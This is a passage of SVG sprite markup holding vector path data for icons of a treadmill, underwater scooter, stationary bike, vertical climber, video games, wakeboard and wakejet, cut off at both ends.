6.29c-.33.39-.47.55-.95.55-.32 0-.55-.09-.72-.26-.34-.35-.32-.95-.32-.97v-2.21c1.1.53 2.54.96 4.18 1.29-1.29.56-1.82 1.17-2.19 1.6m24.15-.73c0 .01.02.6-.32.95-.17.18-.41.26-.72.26-.48 0-.62-.16-.95-.55-.37-.43-.89-1.03-2.13-1.58 1.62-.34 3.04-.78 4.12-1.32z"/><path d="M26.82 24.22a.38.38 0 1 0-.76 0v3.4s.03.46-.29.8c-.25.27-.65.4-1.2.4-.67 0-.87-.15-1.16-.38-.5-.4-1.12-.89-3.73-.84h-.02c-2.6-.04-3.22.45-3.73.84-.29.23-.49.38-1.16.38-.54 0-.94-.13-1.19-.4-.32-.34-.29-.81-.29-.84v-3.37a.38.38 0 1 0-.76 0v3.34c0 .03-.05.79.49 1.37.39.43.98.64 1.75.64.93 0 1.28-.28 1.62-.54.41-.32.93-.72 3.26-.68h.01c2.34-.04 2.85.36 3.26.68.34.27.69.54 1.62.54.76 0 1.35-.22 1.75-.64.54-.58.49-1.34.49-1.34v-3.36z"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-treadmill" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M12.46 23.27c.23 0 .48-.04.74-.09.56-.09 2.57-.51 3.53-.71.29-.06.48-.1.5-.1.75-.12 1.69-1.31 1.87-1.55.12-.16.09-.4-.07-.52a.37.37 0 0 0-.52.07c-.43.57-1.09 1.21-1.4 1.26-.02 0-.22.05-.54.11-.96.2-2.96.62-3.51.71-.69.12-.8.11-.91-.06a.53.53 0 0 1-.07-.44c.04-.15.13-.25.2-.28.24-.11 1.29-.39 2.22-.63 1.28-.33 2.07-.54 2.36-.68.64-.3 1.21-1.38 1.27-1.5.09-.18.02-.41-.16-.5a.376.376 0 0 0-.5.16c-.21.4-.63 1.03-.93 1.17-.24.11-1.34.4-2.23.63-1.28.33-2.07.54-2.36.68-.28.13-.5.41-.6.75-.1.36-.05.74.16 1.05.27.36.58.47.95.47"/><path d="M31.49 13.62a1.2 1.2 0 0 0-.93-.02c-.3.12-.54.35-.67.64l-1.46 3.32c-.1.22-.12.46-.09.69l.44 2.58c.22 1.3.36 2.09.18 3.3L28.38 27c-.01.06-.02.15-.03.17-.01.01-.13.1-.79.1h-3.92l-.01-.65c.01-.68.05-4.13-.1-4.71-.09-.34-.46-1.01-1.02-1.99-.26-.45-.59-1.02-.63-1.15-.06-.19.03-.66.13-.98.03-.19.08-.56.14-1.02.01.04.03.08.05.12l.55.75c.2.22.52.37.78.37l2.28.11c.53 0 .95-.43.95-.95v-.32a.9.9 0 0 0-.81-.89l-1.97-.14-.71-2.38a.365.365 0 0 0-.46-.25c-.2.06-.31.27-.25.46l.71 2.38c.08.27.32.47.61.49l2.01.17c.07.01.13.07.13.14v.32c0 .11-.09.21-.19.21l-2.28-.11c-.06 0-.19-.06-.22-.1l-.53-.72a.37.37 0 0 0-.52-.08c-.04.03-.07.07-.1.11.19-1.48.43-3.61.3-4.15-.05-.22-.19-.4-.36-.56.24.13.51.2.79.2h.04c1.14-.03 2.03-1.21 2-2.63-.04-1.4-.97-2.53-2.09-2.53h-.04c-.41.01-.8.17-1.13.46a.378.378 0 0 0 .5.57c.2-.17.43-.27.66-.27.75-.04 1.34.79 1.37 1.8s-.55 1.85-1.27 1.87h-.02c-.72 0-1.32-.8-1.34-1.8 0-.2.01-.39.05-.58.04-.2-.08-.4-.29-.44-.2-.04-.4.09-.44.29-.05.25-.08.5-.07.76.02.85.38 1.59.9 2.05-.65-.34-1.53-.45-1.96-.45-.82 0-2.33.37-3.05.71-.73.34-2.7 2.03-2.95 2.23-.25.24-.46.8-.02 1.31.28.33.88 1.03 1.55.47l.26-.22c.5-.43 1.55-1.33 2.01-1.56.27-.13.72-.1 1.05-.04-.17.96-.57 3.43-.48 4.07.1.7.69 1.37 1.08 1.81.08.09.15.17.2.23.3.37 1.62 2.8 1.7 3.12.03.24.06 2.27.07 3.5 0 .2.17.37.37.37.21 0 .37-.17.37-.38 0-.33-.03-3.23-.07-3.58-.06-.48-1.55-3.12-1.86-3.5-.06-.07-.14-.16-.22-.26-.33-.38-.84-.95-.9-1.42-.07-.48.3-2.83.54-4.19v-.13c0-.02-.01-.04-.02-.07-.01-.02-.02-.05-.03-.07s-.03-.04-.04-.05c-.02-.02-.03-.04-.05-.05l-.06-.03c-.02-.01-.03-.02-.05-.03-.12-.03-1.21-.33-1.92.02-.5.25-1.38.99-2.16 1.66l-.3.25c-.02 0-.13-.03-.45-.41-.04-.05-.14-.17-.04-.28.59-.5 2.22-1.86 2.76-2.11.63-.3 2.03-.64 2.72-.64.83.01 1.91.33 2.01.72.11.45-.22 3.3-.48 5.13-.05.14-.27.88-.12 1.37.06.2.29.6.69 1.3.37.65.88 1.53.95 1.8.1.37.1 2.97.07 4.53l.01.65H10.23c-.67 0-1.21.54-1.21 1.21s.54 1.21 1.21 1.21h2.61a.37.37 0 1 0 0-.74h-2.61a.47.47 0 1 1 0-.94h17.33c1.1 0 1.46-.21 1.56-.88l.59-2.85c.2-1.35.05-2.23-.18-3.56l-.44-2.58c-.02-.09 0-.18.03-.27l1.46-3.32c.05-.12.14-.2.26-.25.11-.05.24-.04.36.01.24.1.35.38.24.62l-1.4 3.19.41 2.44c.23 1.37.41 2.35.18 3.88l-.59 2.85c-.21 1.46-1.37 1.65-2.48 1.65H15.08a.37.37 0 1 0 0 .74h12.48c.71 0 2.88 0 3.21-2.27l.59-2.85c.25-1.67.07-2.71-.18-4.14l-.38-2.22 1.31-2.99a1.2 1.2 0 0 0-.62-1.6"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-underwater-scooter" xmlns="http://www.w3.org/2000/svg"><path d="M29.77 8.33c-1.01 0-1.53.44-1.98.83-.41.35-.76.64-1.49.64-.72 0-1.08-.3-1.48-.64-.46-.39-.98-.83-1.99-.83s-1.53.44-1.98.83c-.41.34-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.98-.83s-1.53.44-1.98.83c-.41.34-.76.64-1.48.64s-1.08-.3-1.48-.64c-.47-.39-.99-.83-2-.83-.22 0-.39.17-.39.39s.17.39.39.39c.72 0 1.07.3 1.48.64.46.39.98.83 1.99.83s1.53-.44 1.98-.83c.41-.34.76-.64 1.48-.64s1.08.3 1.48.64c.46.39.98.83 1.98.83s1.53-.44 1.98-.83c.41-.34.76-.64 1.48-.64s1.08.3 1.48.64c.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.34.76-.64 1.48-.64.22 0 .39-.17.39-.39s-.16-.39-.38-.39"/><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M26.56 19.51c.24-1.46.13-3.54-1.29-5.97l-.16-.19h-.22c-2.79.02-4.62.99-5.74 1.93-1.29-.42-2.22.21-2.52.75l-.94 1.64c-.31.54-.12 1.24.42 1.55l.45.26-2.07 4.67c-1.32-.01-2.61.44-3.52 1.28l-.09.08-.82 4.11c-.09.43.11.87.5 1.09l3.54 2.02.37-.65-3.54-2.02a.3.3 0 0 1-.14-.3l.69-3.46 9.48 5.4-2.63 2.35c-.09.08-.22.1-.32.03l-3.54-2.02-.37.65 3.54 2.02c.16.09.33.14.51.14.25 0 .49-.09.69-.26l3.12-2.8.03-.12c.25-1.21 0-2.54-.7-3.68l2.97-4.16.43.24a1.12 1.12 0 0 0 .86.11c.29-.08.54-.27.69-.53l.93-1.64c.31-.53.38-1.63-.61-2.52m-10.07-.94a.393.393 0 0 1-.15-.53l.94-1.64c.11-.19.51-.57 1.21-.5-.35.37-.58.7-.71.91-.07.1-.12.21-.17.32l-.74 1.66zm-1.92 7L13.56 25c.38-.07.76-.11 1.16-.09h.01l.5.28c-.26.12-.47.25-.66.38m4.58 1.85c.06.29.1.57.1.82l-1.65-.94.33-.58zm2.15 3.62-1.63-.93c.06-.14.13-.36.2-.65l1.41.8c.04.27.04.53.02.78m-1.31-2.37q.03-.345 0-.75l.53.3v.01c.22.33.38.68.51 1.04zm-.8.4c-.05.29-.12.52-.18.67l-2.11-1.2.33-.58zm-2.94-.91-2.1-1.2c.1-.12.26-.3.48-.49l1.95 1.11zm-2.76-1.57-1.6-.91c.23-.16.47-.29.72-.4.03.04.07.08.12.11l1.21.69c-.21.21-.36.39-.45.51m7.28.89-2.49-1.42c.03-.03.06-.05.08-.08l3.49-6.11a.375.375 0 0 0-.65-.37l-3.48 6.11c-.02.03-.03.07-.04.11l-.41-.23a.375.375 0 0 0-.37.65l.39.22-.33.58-1.65-.94c.26-.15.55-.28.88-.38.14-.04.25-.17.27-.32s-.06-.29-.19-.37l-1.04-.59 3.06-6.91c.04-.08.07-.15.12-.23.43-.68 2.08-2.78 5.83-3.06l-1.81 3.17a.375.375 0 0 0 .33.56c.13 0 .26-.07.33-.19l1.84-3.22c1.74 3.4.73 5.93.36 6.65-.04.08-.08.15-.14.22zm5.75-5.81-.93 1.64c-.11.18-.35.25-.53.14l-.36-.2 1.05-1.48c.07-.1.13-.2.19-.31.11-.22.27-.58.42-1.06.39.56.27 1.08.16 1.27"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-upright-stationary-bike" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.45c-7.39-7.93-19.84-8.37-27.77-.98A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.47 33.23c3.58 3.84 8.44 6.05 13.68 6.24.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.92-7.38 8.36-19.84.98-27.76M32.68 33.6c-3.68 3.43-8.48 5.23-13.49 5.04-5.02-.18-9.68-2.3-13.1-5.98a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49s-2.3 9.68-5.97 13.1"/><path d="M20.22 9.63h.06c.56 0 1.09-.27 1.5-.76.4-.48.63-1.13.65-1.81.05-1.46-.86-2.68-2.03-2.71-.43-.01-.83.13-1.18.4-.16.13-.19.36-.07.52.13.16.36.19.52.07.22-.17.46-.25.7-.24.76.02 1.34.9 1.31 1.95-.02.53-.19 1.01-.48 1.37-.27.33-.61.51-.95.49-.35-.01-.67-.21-.92-.55-.27-.37-.41-.87-.39-1.39q.015-.315.09-.6a.37.37 0 0 0-.26-.46.37.37 0 0 0-.46.26c-.07.25-.11.51-.12.77-.02.69.16 1.35.53 1.85.38.52.91.82 1.5.84M18.56 29.9h-.87l-.61-4.35c0-.03-.02-.05-.03-.08v-.05a1.7 1.7 0 0 0-.29-.64c-.3-.38-.74-.61-1.23-.61h-.01a1.56 1.56 0 0 0-.01 3.12h.01c.23 0 .45-.05.65-.14.19-.09.27-.31.18-.49a.364.364 0 0 0-.49-.18.818.818 0 0 1-1.15-.75.815.815 0 0 1 1.46-.49c.07.1.13.21.15.33 0 .02.02.03.02.05v.03l.6 4.25h-.79a.37.37 0 1 0 0 .74h2.42c.21 0 .37-.17.37-.37a.39.39 0 0 0-.38-.37"/><path d="M30.41 25.74c0-.73-.18-1.45-.53-2.09a.38.38 0 0 0-.51-.15c-.18.1-.25.33-.15.51.29.53.44 1.12.44 1.73 0 1.05-.46 1.99-1.18 2.64l-.71-2.88c-.02-.11-.04-.21-.08-.31l-.72-2.93c.39.1.76.26 1.1.49.17.12.4.07.52-.1s.07-.4-.1-.52c-.52-.35-1.1-.58-1.72-.68l-1.24-5.02 2.04.03c.41 0 1.69-.65 1.87-.76.17-.11.22-.35.1-.52s-.35-.22-.52-.1c-.2.13-1.26.62-1.45.64l-2.52-.04h-.02c.3-.17.52-.51.52-.86 0-.44-.4-.95-.9-.95l-3.74-.18c-.03-.01-.08-.08-.11-.2l-1.49-3.3-.01-.06c-.19-.76-.8-1.33-1.6-1.51-.82-.19-1.67.09-2.2.73l-4.65 5.51c-.71.84-.61 2.03.23 2.78.28.29.32.31 1.44.83.86.4 2.41 1.12 5.32 2.59l.28 2.05-1.93-.26h-.01a2.8 2.8 0 0 0-.57-.06c-1.09 0-2.04.6-2.56 1.48l-1.09-5.82c-.04-.2-.23-.34-.43-.3s-.34.23-.3.43l1.45 7.79v.04c.14.64.49 1.2.97 1.62-.69.67-2.6 2.53-3.07 2.99H9.47a.37.37 0 1 0 0 .74H13a.37.37 0 1 0 0-.74h-1.33c.83-.81 2.2-2.14 2.64-2.57.4.2.84.32 1.31.32a.37.37 0 1 0 0-.74c-1.08 0-1.98-.77-2.2-1.78v-.02a2 2 0 0 1-.04-.44c0-1.24 1.01-2.24 2.24-2.24.15 0 .3.02.45.05h.02l1.97.27h.05c.04 0 .06-.03.1-.04l.37 2.71c.07.56.58.99 1.16.99l-1.8.23c-.2.03-.35.21-.32.42.02.19.18.33.37.33h.05l4.3-.54a4.3 4.3 0 0 0 3.73 2.14c.71 0 1.36-.19 1.95-.49l.35 1.41h-1.01a.37.37 0 1 0 0 .74h2.67a.37.37 0 1 0 0-.74h-.89l-.45-1.83c1.04-.81 1.72-2.05 1.72-3.46m-3.7-1.44c-.03-.01-.06-.03-.09-.03l-3.57-.49a3.61 3.61 0 0 1 3.02-1.64c.04 0 .07.01.11.01zm-7.39 2.13-.74-5.42c0-.26-.15-.51-.44-.69-2.89-1.41-4.44-2.13-5.31-2.53-1.03-.48-1.03-.48-1.27-.72-.53-.46-.59-1.21-.15-1.73l4.65-5.51c.35-.42.92-.6 1.47-.48.53.12.92.49 1.04.95l1.53 3.47c.09.33.39.68.75.68l3.79.19c.06 0 .17.13.17.21s-.1.22-.12.23c-.7-.03-1.17-.04-1.49-.04v-.01c-.06-.03-.24-.03-.27-.03v.02c-.49-.05-1.33-.09-2.79-.15-.02-.01-.06-.08-.11-.23l-.98-2.16a.89.89 0 0 0-.89-.5c-.2.03-.35.21-.32.42.03.2.21.34.42.32.04 0 .1.02.12.07l.96 2.1c.11.43.42.71.75.71 1.26.06 2.01.1 2.46.12l.37.03c.06 0 .12.01.18.01.24.01.72.02 1.64.06.04-.01.07-.03.11-.04-.03.02-.06.04-.08.06a.37.37 0 0 0-.07.32l.5 2.01-4.25 4.38a.381.381 0 0 0 .27.64c.1 0 .19-.04.27-.11l3.93-4.05.58 2.37a4.39 4.39 0 0 0-3.74 2.27l-1.53-.21a.26.26 0 0 0-.15.01l-.45-3.82c0-.38-.4-.93-.75-1.13l-4.26-1.95-.16.34.15-.49 2.61-3.06c.13-.16.11-.39-.04-.53a.39.39 0 0 0-.53.04l-2.61 3.07a.878.878 0 0 0 .25 1.31l4.23 1.94c.13.07.33.37.35.52l.78 6.66c.01.09-.02.18-.09.26-.07.09-.18.15-.28.16-.19.02-.44-.16-.46-.36m1.34.65c.19-.24.28-.53.24-.82l-.24-2.05 5.85.8c.24.04.4.22.49.43l.09.36c0 .01.01.03.01.04.01.32-.12.74-.47.82l-4.05.51a.34.34 0 0 0-.2.03l-2.43.3c.27-.06.53-.2.71-.42m5.41 2.26a3.56 3.56 0 0 1-2.92-1.5l3.6-.45c.25-.06.46-.2.63-.38l.46 1.85c-.53.29-1.12.48-1.77.48"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-vertical-climber" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.45c-7.39-7.93-19.84-8.37-27.77-.98A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.47 33.23c3.58 3.84 8.44 6.05 13.68 6.24.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.92-7.38 8.36-19.84.98-27.76M32.68 33.6c-3.68 3.43-8.48 5.23-13.49 5.04-5.02-.18-9.68-2.3-13.1-5.98a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49s-2.3 9.68-5.97 13.1"/><path d="M28.65 31.29h-8.33l.99-4.81h4.02c.08 0 .15-.03.21-.08.01-.01.02-.01.03-.02.05-.05.09-.11.11-.18 0-.01.01-.01.01-.02l.27-1.25c.08-.37 0-.74-.22-1.01a1.15 1.15 0 0 0-.92-.42c-.73 0-1.43.57-1.59 1.3l-.2.92H21c-.18 0-.33.12-.36.3l-1.09 5.25h-1.39l.76-3.55c.04-.2-.08-.4-.29-.44-.2-.04-.4.08-.44.29l-.8 3.71h-2.56l.27-1.62a.36.36 0 0 0-.08-.3.4.4 0 0 0-.28-.13h-2.1l.18-.85c.08-.36 0-.71-.21-.97s-.53-.4-.88-.4c-.77 0-1.49.6-1.66 1.36l-.25 1.16c-.02.11 0 .22.07.31s.18.14.29.14h4.11l-.22 1.31h-3.92a.37.37 0 1 0 0 .74h18.48c.21 0 .37-.17.37-.37.03-.2-.14-.37-.35-.37m-4.68-6.32c.08-.39.48-.71.86-.71.15 0 .26.05.34.14.08.1.1.24.07.39l-.2.95H23.8zm-13.3 4.27.15-.71c.09-.42.51-.77.93-.77.13 0 .23.04.3.13s.09.21.06.35l-.21 1.01h-1.23z"/><path d="M27.06 18.78q-.015 0 0 0c-.27 0-.51-.17-.61-.41l-.77-1.99a1.43 1.43 0 0 0-1.33-.91H23.3c-.17 0-.33.12-.36.29l-1.95 8.74a.384.384 0 0 0 .36.46c.17 0 .32-.12.36-.29l1.89-8.45h.75c.28 0 .54.18.64.44l.77 1.99c.21.53.74.88 1.3.89h1.41a.37.37 0 1 0 0-.74z"/><path d="M11.77 19.53c.47 0 .93-.19 1.26-.53l2.46-2.49c.19-.19.46-.31.73-.31h1.14l-2.59 11.52a.376.376 0 0 0 .36.46c.17 0 .32-.12.36-.29l4.66-20.71h2.45l-4.1 19.05c-.04.2.08.4.29.44a.365.365 0 0 0 .44-.28l4.14-19.21h1.46l-1.54 6.94c-.04.2.08.4.28.44.2.05.4-.08.44-.28l1.23-5.53h3.21a.37.37 0 1 0 0-.74H25.4l.25-1.11c.02-.11 0-.23-.07-.31a.37.37 0 0 0-.29-.14h-5.43c-.17 0-.32.12-.36.29l-.75 3.35h-3.42a.37.37 0 1 0 0 .74h3.25l-1.05 4.65h-1.3c-.47 0-.93.19-1.26.53l-2.46 2.49c-.2.2-.46.31-.73.31H9.94a.37.37 0 1 0 0 .74h1.83z"/></symbol><symbol viewBox="0 0 39.69 39.69" id="svg-videogames" xmlns="http://www.w3.org/2000/svg"><g data-name="Video games"><path d="M26.42 15.84c-1.27-.08-2.54 0-3.82 0h-.86v-1.25a.43.43 0 0 0-.49-.49h-.8v-1.2c0-.38.17-.54.56-.54h1.59a1.7 1.7 0 1 0 0-3.4h-7.23a.46.46 0 0 1-.49-.43.45.45 0 0 1 .5-.44h5.06a.4.4 0 0 0 .44-.41.41.41 0 0 0-.42-.43h-5.2a1.18 1.18 0 0 0-1 .62 1.28 1.28 0 0 0 1.08 1.93h7.3a.86.86 0 1 1-.08 1.71h-1.65a1.24 1.24 0 0 0-1.29 1.21v1.07a3 3 0 0 0 0 .29h-.75c-.38 0-.53.15-.53.52v1c0 .17-.05.2-.2.2H14.2a6.5 6.5 0 0 0-1.9.26 6 6 0 0 0-3.93 7.67 5.77 5.77 0 0 0 4.84 4 5.79 5.79 0 0 0 4.91-1.54.5.5 0 0 1 .28-.11h3.26a.46.46 0 0 1 .28.11 6 6 0 0 0 3.29 1.55 6 6 0 0 0 6.61-4.48 6 6 0 0 0-5.42-7.42M20.78 15h.11v.74a.17.17 0 0 1-.12.1h-1.49s-.11-.05-.11-.08v-.78Zm9.78 9.27a4.93 4.93 0 0 1-4.67 2.72 5 5 0 0 1-3.55-1.54.65.65 0 0 0-.4-.16h-3.82a.62.62 0 0 0-.39.16A5 5 0 0 1 13 26.83a5 5 0 0 1-4-3.92 4.8 4.8 0 0 1-.15-1.13 5.21 5.21 0 0 1 3.4-4.78 5.9 5.9 0 0 1 2-.32h11.98a4.88 4.88 0 0 1 3.91 2 4.92 4.92 0 0 1 .42 5.54Z"/><path d="M23.45 20.52a1.28 1.28 0 0 0-1.26 1.27 1.26 1.26 0 0 0 1.27 1.29 1.28 1.28 0 1 0 0-2.56Zm0 1.71a.42.42 0 0 1-.43-.42.43.43 0 1 1 .86 0 .42.42 0 0 1-.42.42ZM26 18a1.28 1.28 0 0 0-1.26 1.27 1.28 1.28 0 0 0 2.56 0A1.29 1.29 0 0 0 26 18m0 1.71a.42.42 0 0 1-.43-.42.42.42 0 0 1 .43-.49.43.43 0 1 1 0 .86Zm2.6.81a1.28 1.28 0 0 0-1.27 1.28 1.26 1.26 0 0 0 1.27 1.28 1.28 1.28 0 1 0 0-2.56m0 1.71a.43.43 0 0 1-.44-.41.45.45 0 0 1 .42-.46.46.46 0 0 1 .45.44.43.43 0 0 1-.42.43Zm-2.6.86a1.28 1.28 0 0 0-1.27 1.27 1.28 1.28 0 0 0 2.56 0A1.28 1.28 0 0 0 26 23.09m0 1.71a.43.43 0 0 1 0-.86.44.44 0 0 1 .44.44.44.44 0 0 1-.44.42m-9.46-4.23h-1.7v-1.71l-.06-.43h-2l-.43.06v2.08h-1.67a.44.44 0 0 0-.45.43v1.59a.44.44 0 0 0 .45.43h1.71v1.72l.06.44h2l.43-.07V23h1.7a.44.44 0 0 0 .44-.43V21a.44.44 0 0 0-.48-.43m-.3 1.71H14.1v2.13h-1v-2.15H11v-1h2.15v-2.09h1v2.14h2.14Z"/><path d="M19.85.2a19.65 19.65 0 1 0 19.63 19.64A19.67 19.67 0 0 0 19.85.2m0 38.45a18.81 18.81 0 1 1 18.8-18.81 18.83 18.83 0 0 1-18.8 18.81"/></g></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-wakeboard" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M18.71 22.72c.77 0 1.4-.63 1.4-1.4s-.63-1.4-1.4-1.4h-.32l-5-5.64V4.55a.38.38 0 1 0-.76 0v9.72l-5 5.64h-.3c-.77 0-1.4.63-1.4 1.4s.63 1.4 1.4 1.4h11.38zm-5.69-7.74 4.37 4.94H8.65zm-6.34 6.34c0-.36.29-.65.65-.65h11.38c.36 0 .65.29.65.65s-.29.65-.65.65H7.33c-.36 0-.65-.29-.65-.65m26.15-8.18c-.09-.49-.2-.96-.3-1.42-.41-1.75-.9-3.3-1.46-4.6-.44-1-1.45-1.65-2.58-1.65h-1.85c-1.13 0-2.14.65-2.58 1.65-1.71 3.94-2.69 9.91-2.69 16.37 0 4.76.55 9.39 1.55 13.06.04.17.2.28.36.28.03 0 .07 0 .1-.01.2-.05.32-.26.26-.46-.98-3.61-1.53-8.17-1.53-12.86 0-6.37.96-12.23 2.63-16.07.32-.73 1.06-1.2 1.89-1.2h1.85c.83 0 1.57.47 1.89 1.2.55 1.26 1.03 2.76 1.42 4.47.1.45.2.92.3 1.4.04.2.24.34.44.3.2-.06.34-.26.3-.46"/><path d="M33.04 14.36a.37.37 0 0 0-.43-.31c-.2.03-.34.23-.31.43.46 2.81.7 5.85.7 9.02 0 2.62-.16 5.16-.48 7.56-.03.21.12.39.32.42h.05c.19 0 .35-.14.37-.33.32-2.43.49-5.01.49-7.66 0-3.2-.24-6.28-.71-9.13M19.35 26.98c-.43 0-.63-.21-.96-.58s-.73-.83-1.52-.83-1.19.46-1.52.83c-.32.37-.53.58-.96.58s-.63-.21-.96-.58-.73-.83-1.52-.83-1.2.46-1.52.83-.53.58-.96.58a.38.38 0 1 0 0 .76c.79 0 1.2-.46 1.52-.83s.53-.58.96-.58.64.21.96.58c.33.37.73.83 1.52.83s1.19-.46 1.52-.83c.32-.37.53-.58.96-.58s.63.21.96.58.73.83 1.52.83a.38.38 0 1 0 0-.76m1.57 6.96c-.43 0-.63-.21-.96-.58s-.73-.83-1.52-.83-1.19.46-1.52.83c-.32.37-.53.58-.96.58s-.63-.21-.96-.58-.73-.83-1.52-.83a.38.38 0 1 0 0 .76c.43 0 .63.21.96.58s.73.83 1.52.83 1.19-.46 1.52-.83c.32-.37.53-.58.96-.58s.64.21.96.58c.33.37.73.83 1.52.83.21 0 .37-.17.37-.38s-.16-.38-.37-.38m-7.55-3.57c.33.37.75.83 1.55.83.81 0 1.22-.46 1.56-.83.31-.34.53-.58 1-.58s.7.24 1 .58c.33.37.75.83 1.56.83a.38.38 0 1 0 0-.76c-.47 0-.7-.24-1-.58-.33-.37-.75-.83-1.56-.83s-1.22.46-1.56.83c-.31.34-.53.58-1 .58s-.69-.24-1-.58c-.33-.37-.75-.83-1.56-.83-.8 0-1.22.46-1.55.83-.31.34-.53.58-1 .58s-.69-.24-1-.58c-.33-.37-.75-.83-1.55-.83a.38.38 0 1 0 0 .76c.47 0 .69.24 1 .58.33.37.75.83 1.55.83s1.22-.46 1.55-.83c.31-.34.53-.58 1-.58.48 0 .7.24 1.01.58m12.39-9.61 2.24.54c.18.04.37.07.55.07 1.07 0 2.05-.73 2.31-1.82l.11-.47c.15-.62.04-1.25-.29-1.79s-.85-.92-1.47-1.07l-2.25-.54c-.61-.15-1.25-.05-1.79.29-.54.33-.92.85-1.07 1.47l-.1.46c-.3 1.28.49 2.56 1.76 2.86m-1.03-2.68.11-.47c.1-.42.36-.78.73-1 .37-.23.81-.3 1.23-.2l2.25.54c.87.21 1.41 1.09 1.2 1.96l-.11.47c-.21.87-1.09 1.41-1.96 1.2l-2.24-.54a1.627 1.627 0 0 1-1.21-1.96m6.35 10.1c-.18-.61-.59-1.11-1.15-1.41s-1.2-.37-1.81-.19l-2.21.66c-.61.18-1.11.59-1.41 1.15s-.37 1.2-.19 1.81l.14.46c.18.61.59 1.11 1.15 1.41.35.19.74.29 1.13.29.23 0 .45-.03.68-.1l2.21-.66c1.25-.37 1.97-1.7 1.6-2.95zm-1.68 2.69-2.21.66c-.86.26-1.77-.24-2.02-1.09l-.14-.46c-.12-.42-.08-.85.13-1.24.21-.38.55-.66.96-.79l2.21-.66c.15-.04.31-.07.46-.07.27 0 .53.07.78.2.38.21.66.55.79.96l.14.46c.25.87-.24 1.78-1.1 2.03"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-wakejet" xmlns="http://www.w3.org/2000/svg"><path d="M19.46 33.76h.32c.35 0 .67-.14.92-.38.25-.25.38-.57.38-.92a.37.37 0 1 0-.74 0c0 .31-.25.56-.56.56h-.32c-.15 0-.29-.06-.4-.16a.55.55 0 0 1-.16-.4.37.37 0 1 0-.74 0c0 .35.14.67.38.92.25.24.57.38.92.38"/><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M23.56 25.36a.37.37 0 0 0-.44.29c-.07.38-.15.74-.23 1.1-.31 1.34-.69 2.53-1.12 3.52-.24.55-.8.9-1.42.9h-1.46c-.63 0-1.18-.35-1.42-.9-.33-.75-.61-1.59-.87-2.52v-.01c-.04-.16-.08-.34-.13-.5-.06-.24-.12-.47-.17-.72-.06-.25-.11-.51-.16-.77-.04-.18-.07-.36-.1-.54-.05-.29-.1-.58-.15-.88l-.06-.44c-.08-.54-.14-1.08-.2-1.64-.02-.23-.05-.46-.07-.69l-.06-.76c-.02-.31-.04-.63-.05-.95l-.03-.61a45 45 0 0 1 0-3.28l.03-.61c.01-.32.03-.64.05-.95.02-.25.03-.51.06-.76.02-.23.04-.46.07-.69.06-.56.12-1.1.2-1.64l.06-.44c.05-.3.1-.59.15-.88.03-.18.07-.36.1-.54.05-.26.1-.52.16-.78.05-.24.11-.48.17-.71.04-.17.08-.35.13-.51v-.01c.25-.92.54-1.77.87-2.52.24-.55.8-.9 1.42-.9h1.46c.63 0 1.18.35 1.42.9.43.99.81 2.17 1.12 3.52.08.36.16.72.23 1.1.04.2.23.34.44.29.2-.04.33-.23.29-.44-.07-.39-.15-.76-.24-1.13-.32-1.39-.71-2.62-1.16-3.65-.36-.82-1.18-1.35-2.11-1.35h-1.46c-.92 0-1.75.53-2.11 1.35-.36.83-.68 1.79-.96 2.83-.09.35-.18.71-.26 1.08-.05.21-.09.44-.14.66-.05.24-.09.48-.14.72-.05.25-.09.51-.13.77-.04.23-.07.47-.1.71-.06.43-.11.86-.16 1.31l-.09.88c-.02.24-.04.48-.05.72l-.06 1.01-.03.61a46.093 46.093 0 0 0 0 3.34l.03.61.06 1.01c.02.24.03.49.05.72l.09.88c.05.45.1.89.16 1.32.03.24.06.47.1.7.04.26.09.52.13.77.04.24.09.48.13.71a26.872 26.872 0 0 0 .4 1.71c.28 1.05.6 2.01.96 2.85.36.82 1.18 1.35 2.11 1.35h1.46c.92 0 1.75-.53 2.11-1.35.45-1.03.84-2.26 